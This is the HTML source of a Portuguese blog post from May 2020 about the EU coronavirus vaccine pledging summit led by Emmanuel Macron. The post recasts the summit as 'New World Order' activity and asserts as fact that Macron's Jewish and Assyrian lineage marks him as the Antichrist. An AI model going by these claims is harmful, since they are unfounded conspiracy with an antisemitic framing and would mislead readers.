c3.9,0.3,8.9,0,12.2-1.1c0.2,0.1,0.5,0.1,0.6,0.2l1.3,0.4c0.2,0.1,0.5,0.1,0.7,0.2l2.7,1.5l2.8-1.7c4.6,0.6,4.6,0.4,8.2-0.1 c2.5-0.3,0.9,0.3,1.8-0.9c4.1,1.5,0.4,0.6,4.3,0.8c1.9,0.1,0.9,0,1.9,0.2c2.9,0.5,6.4-0.1,11.7,0.1c4.4,0.2-0.1-0.2,5.5-0.6 l11.5,0.9c1.7,0,1.3-0.2,4.6-0.1c2.4,0.1,6.7-1,9.5-1.3c1.9,1.5,7.8,2.4,12.2,2.6s5.5-1.9,10.8-2l26.5-0.4 c3.6,0.1,1.8,1.3,4.4,1.4c3,0.1-1.2-0.1,1.9,0c3.5,0,3.9-0.6,7.2-0.9c1.2-0.1,5.6-1.1,7-1.1c12.2,0.1,22.5,0.6,34.1,1.2l11-0.1 c4.8-0.2,3.8-0.4,8.2,1.2c6.3-2.7,6.6-1.3,13.9-2.2c1,1.1,1.7,0.3,1.9,1.9c2.6-0.4,2.7-0.8,5.1-1.4c-1.2,2.7,4.5,2.9,8.7,2.7 c2.9-0.1,2.7-0.6,7.3-0.6c0.9,1.2-0.6,0.6,2,1c1.6-1.3,1.2-0.6,2-2.1c3.2,0.5,3.9,2.2,7,2.6l10-0.5l2,1.5l10.8-0.2 c0.2,0,0.5,0,0.6,0l2.4-0.4c2.8-0.2,5.3,0.2,6.8-1.9l3,1c0.3,0,7.8-0.8,15,1c3.3-1.1,1.8-1,6-0.5c-0.1-2.7-0.8-1.4-1.7-3.6 c7.1,0,6.5-0.5,10.7,1c4.7-0.2,1.6-0.4,5.2-0.7c3.6-0.2-1.8,0.6,2.7,0.1c5.1-0.6,1.2-2.2,10.6-0.6c9.3,1.5-0.3,1.5,6.3,2.9 c8.9,1.9,0.8-0.4,9.3,2.5c2.1-0.5,0.9-0.4,4-0.5c1.2-2.7,0.6-3,6.1-4.6c3.9-1.2,7.6-0.8,11.3-0.5c1.5,0.1,5.2-0.2,8.5-0.2l-2,1.6 h3l0.1,0.1v0.1l0,0h-0.2l1.7,0.5c0.8-1.6,0.4-0.9,2-2.1c2,0.6,6.1,1.3,8,1.4c2,0.1,0-0.2,3.4,0c1.8,0.1,2.5,0.2,4.6,0.2 c-0.2-1.5-0.1-1.2-1-2.1h6c0.8-1.2,1.7-0.9,2-2.6l21,1c1.5-2-0.2-0.5,3-0.9l2.3-0.5c0.1,0.1,0.5-0.1,0.7-0.2 c2.1,1.5,0.6,0.7,4,1.6c1.2-0.4,3.7-2.2,10,0c1.4-1,0.4-1,4.2-0.9c0.2,0,0.5,0,0.6,0c3.5,0.1,5.5,0,7.9,0.5 c12.2,2.8,8.8,0.3,16.3,0.9c5.6,0.5-3,0.4,8,1.1c1.8,0.1,2.2,0.2,4,0.6l12.9,1.8c0.1,0,2.5,0.1,3.2,0.2c0.8-1.5-0.2-0.8,2-1.6 l1.2,0.4c0.1,0,0.4,0.1,0.6,0.2c5.8,1.8,3.5,0.6,11.2,1.5c0.8-1.5-0.2-0.8,2-1.6c3.9,1.4,4.5,0.8,9.8,0.9 c11.2,0.1,11.7,0,16.2-1.9c3.1,0.5,1.1,0.3,2.2,0.5c1.8,0.4,0.2,0.1,1.7,0.3c2.1,0.2-0.3-0.5,3.1,0.3c7.9,1.9,2.5,0.3,6.6,0.8 c3,0.3-0.6,0.8,4.3,0.7c4.1-0.1,2.9-1.9,11.1,1c3.8-0.9,6.9-0.4,13.6-0.3c8.3,0.1,7.2-0.4,8.1-0.4c1.8,0,0.5-0.6,1.3,0.7h3 c1.3-1.8,2.2,0.1,11-2.1c3.1-0.8,3.2-1.5,7.5-1.5c4.7,0,3.6-0.8,7.8-0.5c3.8,0.3,4.2,1.1,6,1.6c3.1,0.7-0.7-0.8,5.6,0.8 c5.6,1.3,7.6,0.5,10.2,1c0.3,0,1,0.2,1.2,0.3l1.4,0.4c1.6-1.3,1.2-0.6,2-2.1c5.3,0.8,0.7,1.4,7.4,0.8c1-0.1,3.3-0.3,4.2-0.5 c3.4-0.7,1,1.1,1.9,0.7c2.4,0.8,3.7,1.3,8.6,0.8c1.6-0.2,3.6-0.6,5.5-0.8c4.7-0.6,1.3,0.7,4-1.2l2.9,1.1c5.8-2,8.5-1.8,9-4.7 c1.5,0,2.6,0.1,3.6,0.2l10.3,0.3c3.4-0.3,2.9-1.2,3.7-1.7c0.5-0.3,1.1-0.6,1.4-0.8c2.2,0.7,3,0.9,5,1.6c0.3-0.4,0.3-0.6,0.2-0.7 c0.1,0,0.3,0,0.7-0.1c1.9-0.4,5,0.8,6.2,1.2c5.6-1.4,9.5,0.2,16-1.6c5.2,1.8,1.8,0.8,8,0.5c1,1.3-0.4,0.7,2.4,0.9l2-0.1 c0.2,0,1.2,0.1,1.5,0.2c0.2-0.1,2-1.7,2,0h13c-3.1,0-4.1,0.5-6,1c2.6,2.1,1.9,1.6,8,1.6c-1.3-1.4-0.9-0.6-1-2.6l5-1 c2.5,0.6,4.6,0.9,7.1,1.6l2.9-1.1c3.2,0.4,6.3,1.3,8.2,1.5c6.1,0.6,13.7-0.1,19.9,0.1c4.5,0.2,5.7-0.6,6.9-0.5l4.6,1.4 c4.7,0.6,11,1.6,16.4-0.3c3,1.3,6,0.9,10.2,1.1l3.8-0.6c5.5,0,8.8,0.5,13-1c1,1.3-0.4,0.7,2.4,0.9c4,0.3,7.7-0.3,10.6-0.4 c5.3-0.1,5,0.6,11-0.5c2.6-0.5,1,0.3,2-1c2.5,0.9,4.4,1.2,7,2.1c2.8-1,1.3-0.8,5.5-0.9c0.2,0,0.5,0,0.7,0l1.7-0.3 c4-0.5,7,0,8.4-0.3c1.7-0.3-0.2,0,1.8-0.7c2.5,1.8,2.2,1.3,6,1.1l34.3,0.2c1.9,0.1,4.5-0.3,7.7-0.3c6,0,8.2,1.2,13.1,0.1 c2.4-0.6,1,0.1,1.9-1.1c1,0.1,2.4-0.4,3.6-0.3l0,0c0.2,0,4.3,2.5,4.5,2.5l18.5,2.5c1.8,0,3.5,1.3,5.6,1.2 c6.8-0.3,6.2-0.9,14.6-1.9c6.6-0.8,20.4-0.2,25.3-1.6c5.3,1.4,11.9-1.1,17.8-1.2c3.8-0.1,4.6,0.9,8.3,0.6c3-0.1,5.3,0,9.3,0.2 l6.7-1.2c2.2,1.7,2.2,2.8,2.6,5.2c4.8-0.2,3.4,0.3,1-1.6c5.6-0.2,1-0.7,6.3-0.8c4.5,0,4.5,0.9,8.9-0.6l7.8-2.2 c-0.5,1.2-0.8,1.2-1,2.6c6.6-0.9,0.4-2.6,6-4.7c1.3,1.4,0.9,0.6,1,2.6h3c-0.5-1.2-0.8-1.2-1-2.6c3.3,1.1,1.8,1,6,0.5 c-1.5,1.1-2.2,1.2-1,2.6c2.2-0.3,4.2-0.9,5-2.1c3,0.4,1.1,2.4,3.5,3.2c7.4-2.1,7.8-0.9,14.3-0.3c2.1,0.2,1.8-0.4,5.6-0.3 C1571.7,12.4,1571.6,12.5,1572.4,12.6L1572.4,12.6z'></path>
</g>
</g>
<g>
</g>
</svg></div>
<div class='clear'></div>
<div class='clearfix' id='searchbar'>
<div class='container'>
<form action='/search' id='searchform' method='get'>
<div class='col-md-11 row'><input autocomplete='off' id='s' name='q' placeholder='Keywords...' type='search'/></div>
<div class='col-md-1'><button class='ti-search' id='searchsubmit' style='font-size:32px;padding-top:7px;' type='submit'></button></div>
</form>
</div>
</div>
<div id="outer-wrapper" class="item">




    <!-- Ads Top -->
<div class='no-items section' id='ads-top' name='Ads Top - (970x90) or (728x90)'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='bckpic' id='pic1'></div>
<div class='my-wrap'>
<div class='postags'>
<a href='https://www.bastidoresdanet.com/search/label/Emmanuel%20Macron' rel='tag'>Emmanuel Macron</a>
<a href='https://www.bastidoresdanet.com/search/label/Europa' rel='tag'>Europa</a>
<a href='https://www.bastidoresdanet.com/search/label/Onu' rel='tag'>Onu</a>
<a href='https://www.bastidoresdanet.com/search/label/Uni%C3%A3o%20Europ%C3%A9ia' rel='tag'>União Européia</a>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Sob o olhar atento das Nações Unidas, Emmanuel Macron lidera cúpula de resposta mundial contra o Cororonavírus ao arrecadar 8 Bilhões de Dólares
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'><meta content='https://www.blogger.com/profile/02142353769715951983' itemprop='url'/>by <a class='g-profile' href='https://www.blogger.com/profile/02142353769715951983' rel='author' title='Bastidores da net'><span itemprop='name'><strong>Bastidores da net</strong></span></a></span>
</span>
<span class='post-timestamp'>
<meta content='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.bastidoresdanet.com/2020/05/sob-o-olhar-atento-das-nacoes-unidas.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-05-05T22:08:00-03:00'>maio 05, 2020</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-5417700113989411739' itemprop='articleBody'>
<meta content='     O presidente francês Emmanuel Macron liderou hoje a Resposta Global do Coronavírus da UE com as Nações Unidas e Melinda Gates ao seu la...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s1600/baixados+%252824%2529.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="485" data-original-width="770" height="402" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOKV8qh_8GQUdLnbtrpHU7SP9qsqCfl5dFfKfvP1vSRyrbztStZ52cRwpRbihyDl-WRgWR_AvSd0syBN4J-FER8PbqMsh-EpRWPoWawI8MxX52aetuNzbvauRqc3f1hdxVB2m8mUKYyH4/s640/baixados+%252824%2529.jpg" width="640" /></a></div>
<h1 _msthash="297115" _msttexthash="17333836" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 30px; line-height: 34px; margin: 10px 0px; padding: 0px; vertical-align: baseline; width: 932.5px;">
<br /></h1>
<h1 _msthash="297115" _msttexthash="17333836" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 30px; line-height: 34px; margin: 10px 0px; padding: 0px; vertical-align: baseline; width: 932.5px;">
O presidente francês Emmanuel Macron liderou hoje a Resposta Global do Coronavírus da UE com as Nações Unidas e Melinda Gates ao seu lado. Aposto que já se sente mais seguro, não é?</h1>
<div _msthash="284609" _msttexthash="81317132" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">As forças globais</strong>&nbsp;da&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/category/new-world-order/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Nova Ordem Mundial</a>&nbsp;</strong>estão em alta agora, arrecadando 8 bilhões de dólares em cerca de 2 horas, como concluiu a Cúpula de Resposta Global do&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://global-response.europa.eu/index_en" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Coronavirus</a>&nbsp;</strong>realizada hoje cedo na Europa via chat por vídeo. Como previsto, o presidente francês&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/category/emmanuel-macron/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Emmanuel Macron</a>&nbsp;</strong>estava à frente e no centro da ação, movendo as nações reunidas ao longo da lista de pontos de discussão das Nações Unidas.</div>
<div _msthash="284610" _msttexthash="6692790" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Falando em</strong>&nbsp;reunir as nações, vamos verificar com Zephaniah para ver o que está por vir em um futuro próximo:</div>
<div _msthash="284611" _msttexthash="98883590" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<span _istranslated="1" style="border: 0px; color: red; margin: 0px; padding: 0px; vertical-align: baseline;">"Portanto, esperem sobre mim,&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">diz o SENHOR,</strong></span>até o dia em que&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">me levanto</strong>&nbsp;</span>à presa: pois<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;">&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">minha determinação</strong>&nbsp;</span><em _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">é</em>&nbsp;reunir&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">as nações</strong></span>, para que eu possa&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">reunir os reinos,</strong></span>derramar sobre eles&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">a minha indignação,</strong></span>&nbsp;<em _istranslated="1" id="yui-gen37" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">até mesmo</em>&nbsp;toda a minha raiva feroz: pois&nbsp;<span _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; text-decoration-line: underline; vertical-align: baseline;"><strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">toda a terra será devorada</strong>&nbsp;</span>com o fogo do meu ciúme. Pois então eu vou recorrer ao povo uma língua pura, para que todos eles possam chamar o nome do SENHOR, para servi-lo com um consentimento."</span>&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="popverse://bible+av/Zep_3:8,9" id="Zep_3:8,9" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Zephaniah 3:8,9</a>&nbsp;(KJB)</strong></div>
<div _msthash="284612" _msttexthash="302152318" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">Muito do</strong>&nbsp;que está acontecendo agora parece notícia para muitos de nós, mas para as pessoas que lêem e acreditam na palavra preservada de Deus na Bíblia do Rei James, nós lhe dissemos há anos que isso estava por vir. Sabemos que o Anticristo é parte judeu e parte assírio, ambas as linhas são encontradas na linhagem de Macron, também sabemos que a&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.nowtheendbegins.com/nteb-radio-bible-study-nebuchadnezzar-antichrist-daniel-revelation-10-nation-confederacy/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">Confederação das 10 Nações</a>&nbsp;</strong>se levanta na Europa. Esta reunião que aconteceu hoje é para mim uma confirmação maravilhosa de que estamos exatamente onde eu acho que estamos. Na linha de frente dos tempos finais assistindo os exércitos de Anticristo segurando um "meet and greet". Vamos rezar para que não percam tempo em fazer o que foram reunidos para fazer. O voo #777&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;"><a _istranslated="1" href="https://www.flight777.com/" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">fechando as portas,</a></strong>passageiros de última hora é melhor se apressar.</div>
<h2 _msthash="297388" _msttexthash="2313987" class="h1" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 28px; line-height: 32px; margin: 10px 0px; padding: 0px; vertical-align: baseline; width: 932.5px;">
Emmanuel Macron confiante eua vai aderir a promessa de vacina</h2>
<div _msthash="284613" _msttexthash="49497188" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">DE TEMPOS DE ISRAEL:</strong>&nbsp;Líderes mundiais, organizações e bancos prometeram na segunda-feira&nbsp;<a _istranslated="1" href="popverse://bible+av/Zep_7:4" id="7.4" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">7,4</a>&nbsp;bilhões de euros (US$ 8 bilhões) para pesquisas para encontrar uma vacina contra o novo coronavírus, mas alertaram que é apenas o início de um esforço que deve ser sustentado ao longo do tempo para vencer a doença.</div>
<div _msthash="284614" _msttexthash="55411005" style="background-color: white; border: 0px; color: #484848; font-family: &quot;Open Sans&quot;; font-size: 16px; margin-bottom: 15px; padding: 0px; vertical-align: baseline;">
Os fundos ,&nbsp;<strong _istranslated="1" style="border: 0px; margin: 0px; padding: 0px; vertical-align: baseline;">prometidos</strong>em uma cúpula de videoconferência organizada pela União Europeia, ficaram marginalmente aquém dos&nbsp;<a _istranslated="1" href="popverse://bible+av/Zep_7:5" id="7.5" style="border: 0px; color: #0174b7; margin: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;">7,5</a>&nbsp;bilhões de euros que estão sendo procurados, mas mais dinheiro pode chegar nos próximos dias. Notavelmente ausentes do evento estavam os Estados Unidos, onde mais de 67.000 pessoas morreram, e a Rússia.</div>
<div class="SandboxRoot env-bp-350" data-twitter-event-id="0" style="background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; color: #1c2022; direction: ltr; font-family: Helvetica, Roboto, &quot;Segoe UI&quot;, Calibri, sans-serif; font-size: 16px; font-stretch: normal; font-variant-east-asian: normal; font-variant-numeric: normal; line-height: 1.4; max-height: 10000px; position: relative; white-space: initial;">
<div class="EmbeddedTweet EmbeddedTweet--cta js-clickToOpenTarget" data-click-to-open-target="https://twitter.com/UN/status/1240942407912312832" data-iframe-title="Twitter Tweet" data-scribe="page:tweet" data-twitter-event-id="1" id="twitter-widget-0" lang="en" style="background-color: white; border-radius: 5px; border: 1px solid rgb(225, 232, 237); cursor: pointer; max-width: 520px; overflow: hidden;">
<div class="EmbeddedTweet-tweetContainer">
<div class="EmbeddedTweet-tweet" style="padding: 20px 20px 10px;">
<blockquote cite="https://twitter.com/UN/status/1240942407912312832" class="Tweet h-entry js-tweetIdInfo subject expanded" data-scribe="section:subject" data-tweet-id="1240942407912312832" style="border: none; list-style: none; margin: 0px; padding: 0px;">
<div class="Tweet-header" style="display: flex;">
<a aria-label="United Nations (screen name: UN)" class="TweetAuthor-avatar  Identity-avatar u-linkBlend" data-scribe="element:user_link" href="https://twitter.com/UN" style="-webkit-box-flex: 0; background-color: transparent; flex: 0 0 auto; font-weight: inherit; height: 36px; margin-right: 9px; outline: 0px; text-decoration: inherit;"><img alt="" class="Avatar" data-scribe="element:avatar" data-src-1x="https://pbs.twimg.com/profile_images/1247531732309397506/eg8uec2A_normal.jpg" data-src-2x="https://pbs.twimg.com/profile_images/1247531732309397506/eg8uec2A_bigger.jpg" src="https://pbs.twimg.com/profile_images/1247531732309397506/eg8uec2A_normal.jpg" style="border-radius: 50%; border: 0px; max-height: 100%; max-width: 100%;" /></a><br />
<div class="TweetAuthor js-inViewportScribingTarget" data-scribe="component:author" style="-webkit-box-direction: normal; -webkit-box-orient: vertical; display: flex; flex-direction: column; overflow: hidden; width: min-content;">
<a aria-label="United Nations (screen name: UN)" class="TweetAuthor-link Identity u-linkBlend" data-scribe="element:user_link" href="https://twitter.com/UN" style="-webkit-box-align: start; align-items: flex-start; background-color: transparent; display: flex; font-weight: inherit; outline: 0px; text-decoration: inherit;"></a><br />
<div class="TweetAuthor-nameScreenNameContainer" style="-webkit-box-align: start; -webkit-box-direction: normal; -webkit-box-orient: vertical; align-items: flex-start; display: flex; flex-direction: column; line-height: 1.2; min-width: 0px;">
<a aria-label="United Nations (screen name: UN)" class="TweetAuthor-link Identity u-linkBlend" data-scribe="element:user_link" href="https://twitter.com/UN" style="-webkit-box-align: start; align-items: flex-start; background-color: transparent; display: flex; font-weight: inherit; outline: 0px; text-decoration: inherit;"><span class="TweetAuthor-decoratedName" style="-webkit-box-align: center; align-items: center; display: flex; min-width: 0px;"><span class="TweetAuthor-name Identity-name customisable-highlight" data-scribe="element:name" style="font-weight: 700; overflow: hidden; padding-right: 4px; text-overflow: ellipsis; white-space: nowrap;" title="United Nations">United Nations</span><span class="TweetAuthor-verifiedBadge" data-scribe="element:verified_badge" style="-webkit-box-flex: 0; flex: 0 0 auto; padding-right: 4px; position: static;"></span></span></a><br />
<div aria-label="Verified Account" class="Icon Icon--verified " role="img" style="background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; display: inline-block; height: 1.25em; vertical-align: text-bottom; width: 1.11111em;" title="Verified Account">
</div>
<a aria-label="United Nations (screen name: UN)" class="TweetAuthor-link Identity u-linkBlend" data-scribe="element:user_link" href="https://twitter.com/UN" style="-webkit-box-align: start; align-items: flex-start; background-color: transparent; display: flex; font-weight: inherit; outline: 0px; text-decoration: inherit;"><span class="TweetAuthor-decoratedName" style="-webkit-box-align: center; align-items: center; display: flex; min-width: 0px;"><span class="TweetAuthor-verifiedBadge" data-scribe="element:verified_badge" style="-webkit-box-flex: 0; flex: 0 0 auto; padding-right: 4px; position: static;">
<span class="u-hiddenVisually" style="border: 0px !important; clip: rect(1px, 1px, 1px, 1px) !important; height: 1px !important; overflow: hidden !important; padding: 0px !important; position: absolute !important; width: 1px !important;">&#10004;</span></span></span><span class="TweetAuthor-screenName Identity-screenName" data-scribe="element:screen_name" dir="ltr" style="color: #697882; font-size: 14px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;" title="@UN">@UN</span></a></div>
<a aria-label="United Nations (screen name: UN)" class="TweetAuthor-link Identity u-linkBlend" data-scribe="element:user_link" href="https://twitter.com/UN" style="-webkit-box-align: start; align-items: flex-start; background-color: transparent; display: flex; font-weight: inherit; outline: 0px; text-decoration: inherit;">
</a></div>
<div class="Tweet-brand" style="margin-left: auto;">
<a data-scribe="element:logo" href="https://twitter.com/UN/status/1240942407912312832" style="background-color: transparent; color: #2b7bb9; outline: 0px; text-decoration-line: none;"></a><br />
<div aria-label="View on Twitter" class="Icon Icon--twitter " role="presentation" style="background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; display: inline-block; height: 1.25em; vertical-align: text-bottom; width: 1.25em;" title="View on Twitter">
</div>
<a data-scribe="element:logo" href="https://twitter.com/UN/status/1240942407912312832" style="background-color: transparent; color: #2b7bb9; outline: 0px; text-decoration-line: none;">
</a></div>
</div>
<div class="Tweet-body e-entry-content" data-scribe="component:tweet" style="margin-top: 13px;">
<div class="Tweet-target js-inViewportScribingTarget" style="height: 1px; width: 1px;">
</div>
<div class="Tweet-text e-entry-title" dir="ltr" lang="en" style="border: none; cursor: text; direction: ltr; list-style: none; overflow-wrap: break-word; padding: 0px; white-space: pre-wrap;">
We are facing a global health crisis.<br />
<br />
This a moment that demands coordinated, decisive &amp; innovative action.<br />
<br />
This is, above all, a human crisis that calls for solidarity.<br />
<br />
-- <a class="PrettyLink profile customisable h-card" data-mentioned-user-id="811229675758505984" data-scribe="element:mention" dir="ltr" href="https://twitter.com/antonioguterres" style="background-color: transparent; color: #2b7bb9; outline: 0px; text-decoration-line: none;"><span class="PrettyLink-prefix">@</span><span class="PrettyLink-value">antonioguterres</span></a> on <a class="PrettyLink hashtag customisable" data-query-source="hashtag_click" data-scribe="element:hashtag" dir="ltr" href="https://twitter.com/hashtag/COVID19?src=hash" rel="tag" style="background-color: transparent; color: #2b7bb9; outline: 0px; text-decoration-line: none;"><span class="PrettyLink-prefix">#</span><span class="PrettyLink-value">COVID19</span></a> <a class="link customisable" data-expanded-url="http://bit.ly/392FzKp" data-scribe="element:url" dir="ltr" href="https://t.co/g4EKemD0OY" rel="nofollow noopener" style="background-color: transparent; color: #2b7bb9; outline: 0px; text-decoration-line: none;" target="_blank" title="http://bit.ly/392FzKp"><span class="u-hiddenVisually" style="border: 0px !important; clip: rect(1px, 1px, 1px, 1px) !important; height: 1px !important; overflow: hidden !important; padding: 0px !important; position: absolute !important; width: 1px !important;">http://</span>bit.ly/392FzKp<span class="u-hiddenVisually" style="border: 0px !important; clip: rect(1px, 1px, 1px, 1px) !important; height: 1px !important; overflow: hidden !important; padding: 0px !important; position: absolute !important; width: 1px !important;">&nbsp;</span></a></div>
<div class="Tweet-card" style="font-size: 14px; margin-top: 10.4px;">
<br />
<br />
<article class="MediaCard
           
           customisable-border" data-scribe="component:card" dir="ltr"><div class="MediaCard-media" data-scribe="element:photo" style="overflow: hidden; position: relative; width: 458px;">
<div class="MediaCard-widthConstraint js-cspForcedStyle" data-style="max-width: 1200px" style="max-width: 1200px;">
<div class="MediaCard-mediaContainer js-cspForcedStyle MediaCard--roundedTop MediaCard--roundedBottom" data-style="padding-bottom: 56.2500%" style="background-color: #f5f8fa; border-radius: 4px; overflow: hidden; padding-bottom: 257.625px; position: relative;">
<a class="MediaCard-mediaAsset NaturalImage" href="https://twitter.com/UN/status/1240942407912312832/photo/1" style="background-color: white; color: #2b7bb9; display: block; height: 257.625px; left: 0px; line-height: 0; outline: 0px; position: absolute; text-decoration-line: none; top: 0px; transition: opacity 0.5s ease 0s; width: 458px;"><img alt="View image on Twitter" class="NaturalImage-image" data-image="https://pbs.twimg.com/media/ETgUftxXsAAyj0D" data-image-format="jpg" height="675" src="https://pbs.twimg.com/media/ETgUftxXsAAyj0D?format=jpg&amp;name=small" style="border: 0px; height: auto; line-height: 0; max-width: 100%;" title="View image on Twitter" width="1200" /></a></div>
</div>
</div>
</article></div>
<div class="TweetInfo" style="display: flex; font-size: 14px; margin-top: 10.4px;">
<div class="TweetInfo-like">
<a class="TweetInfo-heart" data-scribe="component:actions" href="https://twitter.com/intent/like?tweet_id=1240942407912312832" style="background-color: transparent; color: #2b7bb9; display: flex; outline: 0px; text-decoration-line: none;" title="Like"></a><br />
<div data-scribe="element:heart">
<div aria-label="Like" class="Icon Icon--heart " role="img" style="background-image: url(&quot;data:image/svg+xml; background-repeat: no-repeat; background-size: contain; display: inline-block; height: 1.25em; vertical-align: text-bottom; width: 1.25em;" title="Like">
</div>
</div>
<a class="TweetInfo-heart" data-scribe="component:actions" href="https://twitter.com/intent/like?tweet_id=1240942407912312832" style="background-color: transparent; color: #2b7bb9; display: flex; outline: 0px; text-decoration-line: none;" title="Like">
<span class="TweetInfo-heartStat" data-scribe="element:heart_count" style="margin-left: 3px;">3,101</span></a></div>
<div class="TweetInfo-timeGeo" style="-webkit-box-flex: 1; color: #697882; flex: 1 1 0%; margin-left: 12px;">
